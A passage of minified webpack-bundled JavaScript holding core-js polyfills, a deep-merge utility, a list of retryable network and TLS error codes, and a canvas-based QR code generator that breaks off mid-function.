s.default&&t.constructor===s.default&&t!==s.default.prototype?"symbol":"undefined"===typeof t?"undefined":a(t)}},44610:(t,e,n)=>{n(91298),t.exports=n(18858).Object.assign},5636:(t,e,n)=>{n(50510),n(15582),n(71424),n(61448),t.exports=n(18858).Symbol},26384:(t,e,n)=>{n(21211),n(82902),t.exports=n(68028).f("iterator")},24383:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},75756:t=>{t.exports=function(){}},90704:(t,e,n)=>{var r=n(88749);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},82756:(t,e,n)=>{var r=n(48273),i=n(72625),o=n(77505);t.exports=function(t){return function(e,n,s){var a,c=r(e),l=i(c.length),u=o(s,l);if(t&&n!=n){while(l>u)if(a=c[u++],a!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===n)return t||u||0;return!t&&-1}}},11621:t=>{var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},18858:t=>{var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},89960:(t,e,n)=>{var r=n(24383);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},36612:t=>{t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},68119:(t,e,n)=>{t.exports=!n(39660)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},5318:(t,e,n)=>{var r=n(88749),i=n(69234).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},30968:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},88181:(t,e,n)=>{var r=n(43195),i=n(84568),o=n(47685);t.exports=function(t){var e=r(t),n=i.f;if(n){var s,a=n(t),c=o.f,l=0;while(a.length>l)c.call(t,s=a[l++])&&e.push(s)}return e}},53907:(t,e,n)=>{var r=n(69234),i=n(18858),o=n(89960),s=n(53497),a=n(93153),c="prototype",l=function(t,e,n){var u,h,f,p=t&l.F,d=t&l.G,m=t&l.S,g=t&l.P,y=t&l.B,v=t&l.W,b=d?i:i[e]||(i[e]={}),w=b[c],_=d?r:m?r[e]:(r[e]||{})[c];for(u in d&&(n=e),n)h=!p&&_&&void 0!==_[u],h&&a(b,u)||(f=h?_[u]:n[u],b[u]=d&&"function"!=typeof _[u]?n[u]:y&&h?o(f,r):v&&_[u]==f?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[c]=t[c],e}(f):g&&"function"==typeof f?o(Function.call,f):f,g&&((b.virtual||(b.virtual={}))[u]=f,t&l.R&&w&&!w[u]&&s(w,u,f)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},39660:t=>{t.exports=function(t){try{return!!t()}catch(e){return!0}}},69234:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},93153:t=>{var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},53497:(t,e,n)=>{var r=n(77083),i=n(86480);t.exports=n(68119)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},23344:(t,e,n)=>{var r=n(69234).document;t.exports=r&&r.documentElement},70992:(t,e,n)=>{t.exports=!n(68119)&&!n(39660)((function(){return 7!=Object.defineProperty(n(5318)("div"),"a",{get:function(){return 7}}).a}))},1661:(t,e,n)=>{var r=n(11621);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},84657:(t,e,n)=>{var r=n(11621);t.exports=Array.isArray||function(t){return"Array"==r(t)}},88749:t=>{t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},61236:(t,e,n)=>{"use strict";var r=n(69467),i=n(86480),o=n(12888),s={};n(53497)(s,n(11634)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},51267:(t,e,n)=>{"use strict";var r=n(88810),i=n(53907),o=n(60039),s=n(53497),a=n(36750),c=n(61236),l=n(12888),u=n(69999),h=n(11634)("iterator"),f=!([].keys&&"next"in[].keys()),p="@@iterator",d="keys",m="values",g=function(){return this};t.exports=function(t,e,n,y,v,b,w){c(n,e,y);var _,x,k,A=function(t){if(!f&&t in T)return T[t];switch(t){case d:return function(){return new n(this,t)};case m:return function(){return new n(this,t)}}return function(){return new n(this,t)}},S=e+" Iterator",E=v==m,C=!1,T=t.prototype,O=T[h]||T[p]||v&&T[v],M=O||A(v),N=v?E?A("entries"):M:void 0,D="Array"==e&&T.entries||O;if(D&&(k=u(D.call(new t)),k!==Object.prototype&&k.next&&(l(k,S,!0),r||"function"==typeof k[h]||s(k,h,g))),E&&O&&O.name!==m&&(C=!0,M=function(){return O.call(this)}),r&&!w||!f&&!C&&T[h]||s(T,h,M),a[e]=M,a[S]=g,v)if(_={values:E?M:A(m),keys:b?M:A(d),entries:N},w)for(x in _)x in T||o(T,x,_[x]);else i(i.P+i.F*(f||C),e,_);return _}},75014:t=>{t.exports=function(t,e){return{value:e,done:!!t}}},36750:t=>{t.exports={}},88810:t=>{t.exports=!0},47232:(t,e,n)=>{var r=n(69571)("meta"),i=n(88749),o=n(93153),s=n(77083).f,a=0,c=Object.isExtensible||function(){return!0},l=!n(39660)((function(){return c(Object.preventExtensions({}))})),u=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},h=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";u(t)}return t[r].i},f=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;u(t)}return t[r].w},p=function(t){return l&&d.NEED&&c(t)&&!o(t,r)&&u(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:h,getWeak:f,onFreeze:p}},27458:(t,e,n)=>{"use strict";var r=n(68119),i=n(43195),o=n(84568),s=n(47685),a=n(22914),c=n(1661),l=Object.assign;t.exports=!l||n(39660)((function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||Object.keys(l({},e)).join("")!=r}))?function(t,e){var n=a(t),l=arguments.length,u=1,h=o.f,f=s.f;while(l>u){var p,d=c(arguments[u++]),m=h?i(d).concat(h(d)):i(d),g=m.length,y=0;while(g>y)p=m[y++],r&&!f.call(d,p)||(n[p]=d[p])}return n}:l},69467:(t,e,n)=>{var r=n(90704),i=n(19950),o=n(30968),s=n(12554)("IE_PROTO"),a=function(){},c="prototype",l=function(){var t,e=n(5318)("iframe"),r=o.length,i="<",s=">";e.style.display="none",n(23344).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(i+"script"+s+"document.F=Object"+i+"/script"+s),t.close(),l=t.F;while(r--)delete l[c][o[r]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(a[c]=r(t),n=new a,a[c]=null,n[s]=t):n=l(),void 0===e?n:i(n,e)}},77083:(t,e,n)=>{var r=n(90704),i=n(70992),o=n(23308),s=Object.defineProperty;e.f=n(68119)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(a){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},19950:(t,e,n)=>{var r=n(77083),i=n(90704),o=n(43195);t.exports=n(68119)?Object.defineProperties:function(t,e){i(t);var n,s=o(e),a=s.length,c=0;while(a>c)r.f(t,n=s[c++],e[n]);return t}},4253:(t,e,n)=>{var r=n(47685),i=n(86480),o=n(48273),s=n(23308),a=n(93153),c=n(70992),l=Object.getOwnPropertyDescriptor;e.f=n(68119)?l:function(t,e){if(t=o(t),e=s(e,!0),c)try{return l(t,e)}catch(n){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},17729:(t,e,n)=>{var r=n(48273),i=n(94675).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(e){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},94675:(t,e,n)=>{var r=n(33637),i=n(30968).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},84568:(t,e)=>{e.f=Object.getOwnPropertySymbols},69999:(t,e,n)=>{var r=n(93153),i=n(22914),o=n(12554)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},33637:(t,e,n)=>{var r=n(93153),i=n(48273),o=n(82756)(!1),s=n(12554)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,l=[];for(n in a)n!=s&&r(a,n)&&l.push(n);while(e.length>c)r(a,n=e[c++])&&(~o(l,n)||l.push(n));return l}},43195:(t,e,n)=>{var r=n(33637),i=n(30968);t.exports=Object.keys||function(t){return r(t,i)}},47685:(t,e)=>{e.f={}.propertyIsEnumerable},86480:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},60039:(t,e,n)=>{t.exports=n(53497)},12888:(t,e,n)=>{var r=n(77083).f,i=n(93153),o=n(11634)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},12554:(t,e,n)=>{var r=n(78104)("keys"),i=n(69571);t.exports=function(t){return r[t]||(r[t]=i(t))}},78104:(t,e,n)=>{var r=n(18858),i=n(69234),o="__core-js_shared__",s=i[o]||(i[o]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(88810)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},74776:(t,e,n)=>{var r=n(54235),i=n(36612);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),l=a.length;return c<0||c>=l?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===l||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},77505:(t,e,n)=>{var r=n(54235),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},54235:t=>{var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},48273:(t,e,n)=>{var r=n(1661),i=n(36612);t.exports=function(t){return r(i(t))}},72625:(t,e,n)=>{var r=n(54235),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},22914:(t,e,n)=>{var r=n(36612);t.exports=function(t){return Object(r(t))}},23308:(t,e,n)=>{var r=n(88749);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},69571:t=>{var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},41716:(t,e,n)=>{var r=n(69234),i=n(18858),o=n(88810),s=n(68028),a=n(77083).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},68028:(t,e,n)=>{e.f=n(11634)},11634:(t,e,n)=>{var r=n(78104)("wks"),i=n(69571),o=n(69234).Symbol,s="function"==typeof o,a=t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))};a.store=r},43305:(t,e,n)=>{"use strict";var r=n(75756),i=n(75014),o=n(36750),s=n(48273);t.exports=n(51267)(Array,"Array",(function(t,e){this._t=s(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},91298:(t,e,n)=>{var r=n(53907);r(r.S+r.F,"Object",{assign:n(27458)})},15582:()=>{},21211:(t,e,n)=>{"use strict";var r=n(74776)(!0);n(51267)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},50510:(t,e,n)=>{"use strict";var r=n(69234),i=n(93153),o=n(68119),s=n(53907),a=n(60039),c=n(47232).KEY,l=n(39660),u=n(78104),h=n(12888),f=n(69571),p=n(11634),d=n(68028),m=n(41716),g=n(88181),y=n(84657),v=n(90704),b=n(88749),w=n(22914),_=n(48273),x=n(23308),k=n(86480),A=n(69467),S=n(17729),E=n(4253),C=n(84568),T=n(77083),O=n(43195),M=E.f,N=T.f,D=S.f,I=r.Symbol,L=r.JSON,q=L&&L.stringify,F="prototype",B=p("_hidden"),R=p("toPrimitive"),$={}.propertyIsEnumerable,z=u("symbol-registry"),P=u("symbols"),j=u("op-symbols"),U=Object[F],H="function"==typeof I&&!!C.f,V=r.QObject,G=!V||!V[F]||!V[F].findChild,W=o&&l((function(){return 7!=A(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=M(U,e);r&&delete U[e],N(t,e,n),r&&t!==U&&N(U,e,r)}:N,K=function(t){var e=P[t]=A(I[F]);return e._k=t,e},X=H&&"symbol"==typeof I.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof I},Y=function(t,e,n){return t===U&&Y(j,e,n),v(t),e=x(e,!0),v(n),i(P,e)?(n.enumerable?(i(t,B)&&t[B][e]&&(t[B][e]=!1),n=A(n,{enumerable:k(0,!1)})):(i(t,B)||N(t,B,k(1,{})),t[B][e]=!0),W(t,e,n)):N(t,e,n)},Z=function(t,e){v(t);var n,r=g(e=_(e)),i=0,o=r.length;while(o>i)Y(t,n=r[i++],e[n]);return t},J=function(t,e){return void 0===e?A(t):Z(A(t),e)},Q=function(t){var e=$.call(this,t=x(t,!0));return!(this===U&&i(P,t)&&!i(j,t))&&(!(e||!i(this,t)||!i(P,t)||i(this,B)&&this[B][t])||e)},tt=function(t,e){if(t=_(t),e=x(e,!0),t!==U||!i(P,e)||i(j,e)){var n=M(t,e);return!n||!i(P,e)||i(t,B)&&t[B][e]||(n.enumerable=!0),n}},et=function(t){var e,n=D(_(t)),r=[],o=0;while(n.length>o)i(P,e=n[o++])||e==B||e==c||r.push(e);return r},nt=function(t){var e,n=t===U,r=D(n?j:_(t)),o=[],s=0;while(r.length>s)!i(P,e=r[s++])||n&&!i(U,e)||o.push(P[e]);return o};H||(I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(n){this===U&&e.call(j,n),i(this,B)&&i(this[B],t)&&(this[B][t]=!1),W(this,t,k(1,n))};return o&&G&&W(U,t,{configurable:!0,set:e}),K(t)},a(I[F],"toString",(function(){return this._k})),E.f=tt,T.f=Y,n(94675).f=S.f=et,n(47685).f=Q,C.f=nt,o&&!n(88810)&&a(U,"propertyIsEnumerable",Q,!0),d.f=function(t){return K(p(t))}),s(s.G+s.W+s.F*!H,{Symbol:I});for(var rt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;rt.length>it;)p(rt[it++]);for(var ot=O(p.store),st=0;ot.length>st;)m(ot[st++]);s(s.S+s.F*!H,"Symbol",{for:function(t){return i(z,t+="")?z[t]:z[t]=I(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in z)if(z[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!H,"Object",{create:J,defineProperty:Y,defineProperties:Z,getOwnPropertyDescriptor:tt,getOwnPropertyNames:et,getOwnPropertySymbols:nt});var at=l((function(){C.f(1)}));s(s.S+s.F*at,"Object",{getOwnPropertySymbols:function(t){return C.f(w(t))}}),L&&s(s.S+s.F*(!H||l((function(){var t=I();return"[null]"!=q([t])||"{}"!=q({a:t})||"{}"!=q(Object(t))}))),"JSON",{stringify:function(t){var e,n,r=[t],i=1;while(arguments.length>i)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!X(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!X(e))return e}),r[1]=e,q.apply(L,r)}}),I[F][R]||n(53497)(I[F],R,I[F].valueOf),h(I,"Symbol"),h(Math,"Math",!0),h(r.JSON,"JSON",!0)},71424:(t,e,n)=>{n(41716)("asyncIterator")},61448:(t,e,n)=>{n(41716)("observable")},82902:(t,e,n)=>{n(43305);for(var r=n(69234),i=n(53497),o=n(36750),s=n(11634)("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<a.length;c++){var l=a[c],u=r[l],h=u&&u.prototype;h&&!h[s]&&i(h,s,l),o[l]=o.Array}},68710:t=>{"use strict";var e=function(t){return n(t)&&!r(t)};function n(t){return!!t&&"object"===typeof t}function r(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||s(t)}var i="function"===typeof Symbol&&Symbol.for,o=i?Symbol.for("react.element"):60103;function s(t){return t.$$typeof===o}function a(t){return Array.isArray(t)?[]:{}}function c(t,n){var r=n&&!0===n.clone;return r&&e(t)?h(a(t),t,n):t}function l(t,n,r){var i=t.slice();return n.forEach((function(n,o){"undefined"===typeof i[o]?i[o]=c(n,r):e(n)?i[o]=h(t[o],n,r):-1===t.indexOf(n)&&i.push(c(n,r))})),i}function u(t,n,r){var i={};return e(t)&&Object.keys(t).forEach((function(e){i[e]=c(t[e],r)})),Object.keys(n).forEach((function(o){e(n[o])&&t[o]?i[o]=h(t[o],n[o],r):i[o]=c(n[o],r)})),i}function h(t,e,n){var r=Array.isArray(e),i=Array.isArray(t),o=n||{arrayMerge:l},s=r===i;if(s){if(r){var a=o.arrayMerge||l;return a(t,e,n)}return u(t,e,n)}return c(e,n)}h.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return h(t,n,e)}))};var f=h;t.exports=f},51589:t=>{"use strict";const e=new Set(["ENOTFOUND","ENETUNREACH","UNABLE_TO_GET_ISSUER_CERT","UNABLE_TO_GET_CRL","UNABLE_TO_DECRYPT_CERT_SIGNATURE","UNABLE_TO_DECRYPT_CRL_SIGNATURE","UNABLE_TO_DECODE_ISSUER_PUBLIC_KEY","CERT_SIGNATURE_FAILURE","CRL_SIGNATURE_FAILURE","CERT_NOT_YET_VALID","CERT_HAS_EXPIRED","CRL_NOT_YET_VALID","CRL_HAS_EXPIRED","ERROR_IN_CERT_NOT_BEFORE_FIELD","ERROR_IN_CERT_NOT_AFTER_FIELD","ERROR_IN_CRL_LAST_UPDATE_FIELD","ERROR_IN_CRL_NEXT_UPDATE_FIELD","OUT_OF_MEM","DEPTH_ZERO_SELF_SIGNED_CERT","SELF_SIGNED_CERT_IN_CHAIN","UNABLE_TO_GET_ISSUER_CERT_LOCALLY","UNABLE_TO_VERIFY_LEAF_SIGNATURE","CERT_CHAIN_TOO_LONG","CERT_REVOKED","INVALID_CA","PATH_LENGTH_EXCEEDED","INVALID_PURPOSE","CERT_UNTRUSTED","CERT_REJECTED","HOSTNAME_MISMATCH"]);t.exports=t=>!e.has(t&&t.code)},87155:function(t){!function(e,n){t.exports=n()}(0,(function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";t.exports=n(3)},function(t,e){"use strict";!function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(t){if(void 0===t||null===t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(void 0!==r&&null!==r){r=Object(r);for(var i=Object.keys(Object(r)),o=0,s=i.length;o<s;o++){var a=i[o],c=Object.getOwnPropertyDescriptor(r,a);void 0!==c&&c.enumerable&&(e[a]=r[a])}}}return e}})}()},function(t,e){"use strict";t.exports=function(){var t={utf16to8:function(t){var e,n,r,i;for(e="",r=t.length,n=0;n<r;n++)i=t.charCodeAt(n),i>=1&&i<=127?e+=t.charAt(n):i>2047?(e+=String.fromCharCode(224|i>>12&15),e+=String.fromCharCode(128|i>>6&63),e+=String.fromCharCode(128|63&i)):(e+=String.fromCharCode(192|i>>6&31),e+=String.fromCharCode(128|63&i));return e},utf8to16:function(t){var e,n,r,i,o,s;for(e="",r=t.length,n=0;n<r;)switch(i=t.charCodeAt(n++),i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:e+=t.charAt(n-1);break;case 12:case 13:o=t.charCodeAt(n++),e+=String.fromCharCode((31&i)<<6|63&o);break;case 14:o=t.charCodeAt(n++),s=t.charCodeAt(n++),e+=String.fromCharCode((15&i)<<12|(63&o)<<6|63&s)}return e}};return t}()},function(t,e,n){"use strict";n(1),n(4);var r=n(2),i=function(){function t(t){var e=new QRCode(t.typeNumber,t.correctLevel);e.addData(t.text),e.make();var n=document.createElement("canvas");n.width=t.width,n.height=t.height;var r=n.getContext("2d"),i=(t.width-2*t.padding)/e.getModuleCount(),o=(t.height-2*t.padding)/e.getModuleCount();if(t.reverse){var s="rgba(0, 0, 0, 0)";r.fillStyle=s,t.foreground=s}else r.fillStyle=t.background;r.fillRect(0,0,n.width,n.height);for(var a=0;a<e.getModuleCount();a++)for(var c=0;c<e.getModuleCount();c++){r.fillStyle=e.isDark(a,c)?t.foreground:t.background;var l=Math.ceil((c+1)*i)-Math.floor(c*i),u=Math.ceil((a+1)*i)-Math.floor(a*i);r.fillRect(Math.round(c*i)+t.padding,Math.round(a*o)+t.padding,l,u)}return n}var e={getQrBase64:function(e,n){"string"!=typeof e&&(e=""),"string"==typeof n?n={text:n}:"object"!=typeof n&&(n={}),n=Object.assign({padding:10,width:256,height:256,typeNumber:-1,correctLevel:QRErrorCorrectLevel.H,reverse:!1,background:"#ffffff",foreground:"#000000"},n);try{n.text=r.utf16to8(e)}catch(t){n.text=""+t}var i=t(n);return i.toDataURL()}};return e.QRErrorCorrectLevel=QRErrorCorrectLevel,e}();!window.jrQrcode&&(window.jrQrcode=i),t.exports=i},function(t,e){function n(t){this.mode=a.MODE_8BIT_BYTE,this.data=t}function r(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=new Array}function i(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var n=0;n<t.length&&0==t[n];)n++;this.num=new Array(t.length-n+e);for(var r=0;r<t.length-n;r++)this.num[r]=t[r+n]}function o(t,e){this.totalCount=t,this.dataCount=e}function s(){this.buffer=new Array,this.length=0}n.prototype={getLength:function(t){return this.data.length},write:function(t){for(var e=0;e<this.data.length;e++)t.put(this.data.charCodeAt(e),8)}},r.prototype={addData:function(t){var e=new n(t);this.dataList.push(e),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){if(this.typeNumber<1){var t=1;for(t=1;t<40;t++){for(var e=o.getRSBlocks(t,this.errorCorrectLevel),n=new s,r=0,i=0;i<e.length;i++)r+=e[i].dataCount;for(i=0;i<this.dataList.length;i++){var a=this.dataList[i];n.put(a.mode,4),n.put(a.getLength(),u.getLengthInBits(a.mode,t)),a.write(n)}if(n.getLengthInBits()<=8*r)break}this.typeNumber=t}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++){this.modules[n]=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++)this.modules[n][i]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=r.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var n=-1;n<=7;n++)if(!(t+n<=-1||this.moduleCount<=t+n))for(var r=-1;r<=7;r++)e+r<=-1||this.moduleCount<=e+r||(this.modules[t+n][e+r]=0<=n&&n<=6&&(0==r||6==r)||0<=r&&r<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=r&&r<=4)},getBestMaskPattern:function(){for(var t=0,e=0,n=0;n<8;n++){this.makeImpl(!0,n);var r=u.getLostPoint(this);(0==n||t>r)&&(t=r,e=n)}return e},createMovieClip:function(t,e,n){var r=t.createEmptyMovieClip(e,n),i=1;this.make();for(var o=0;o<this.modules.length;o++)for(var s=o*i,a=0;a<this.modules[o].length;a++){var c=a*i,l=this.modules[o][a];l&&(r.beginFill(0,100),r.moveTo(c,s),r.lineTo(c+i,s),r.lineTo(c+i,s+i),r.lineTo(c,s+i),r.endFill())}return r},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=u.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var n=0;n<t.length;n++){var r=t[e],i=t[n];if(null==this.modules[r][i])for(var o=-2;o<=2;o++)for(var s=-2;s<=2;s++)this.modules[r+o][i+s]=-2==o||2==o||-2==s||2==s||0==o&&0==s}},setupTypeNumber:function(t){for(var e=u.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var r=!t&&1==(e>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=r}for(n=0;n<18;n++){r=!t&&1==(e>>n&1);this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=r}},setupTypeInfo:function(t,e){for(var n=this.errorCorrectLevel<<3|e,r=u.getBCHTypeInfo(n),i=0;i<15;i++){var o=!t&&1==(r>>i&1);i<6?this.modules[i][8]=o:i<8?this.modules[i+1][8]=o:this.modules[this.moduleCount-15+i][8]=o}for(i=0;i<15;i++){o=!t&&1==(r>>i&1);i<8?this.modules[8][this.moduleCount-i-1]=o:i<9?this.modules[8][15-i-1+1]=o:this.modules[8][15-i-1]=o}this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var n=-1,r=this.moduleCount-1,i=7,o=0,s=this.moduleCount-1;s>0;s-=2)for(6==s&&s--;;){for(var a=0;a<2;a++)if(null==this.modules[r][s-a]){var c=!1;o<t.length&&(c=1==(t[o]>>>i&1));var l=u.getMask(e,r,s-a);l&&(c=!c),this.modules[r][s-a]=c,i--,-1==i&&(o++,i=7)}if(r+=n,r<0||this.moduleCount<=r){r-=n,n=-n;break}}}},r.PAD0=236,r.PAD1=17,r.createData=function(t,e,n){for(var i=o.getRSBlocks(t,e),a=new s,c=0;c<n.length;c++){var l=n[c];a.put(l.mode,4),a.put(l.getLength(),u.getLengthInBits(l.mode,t)),l.write(a)}var h=0;for(c=0;c<i.length;c++)h+=i[c].dataCount;if(a.getLengthInBits()>8*h)throw new Error("code length overflow. ("+a.getLengthInBits()+">"+8*h+")");for(a.getLengthInBits()+4<=8*h&&a.put(0,4);a.getLengthInBits()%8!=0;)a.putBit(!1);for(;;){if(a.getLengthInBits()>=8*h)break;if(a.put(r.PAD0,8),a.getLengthInBits()>=8*h)break;a.put(r.PAD1,8)}return r.createBytes(a,i)},r.createBytes=function(t,e){for(var n=0,r=0,o=0,s=new Array(e.length),a=new Array(e.length),c=0;c<e.length;c++){var l=e[c].dataCount,h=e[c].totalCount-l;r=Math.max(r,l),o=Math.max(o,h),s[c]=new Array(l);for(var f=0;f<s[c].length;f++)s[c][f]=255&t.buffer[f+n];n+=l;var p=u.getErrorCorrectPolynomial(h),d=new i(s[c],p.getLength()-1),m=d.mod(p);a[c]=new Array(p.getLength()-1);for(f=0;f<a[c].length;f++){var g=f+m.getLength()-a[c].length;a[c][f]=g>=0?m.get(g):0}}var y=0;for(f=0;f<e.length;f++)y+=e[f].totalCount;var v=new Array(y),b=0;for(f=0;f<r;f++)for(c=0;c<e.length;c++)f<s[c].length&&(v[b++]=s[c][f]);for(f=0;f<o;f++)for(c=0;c<e.length;c++)f<a[c].length&&(v[b++]=a[c][f]);return 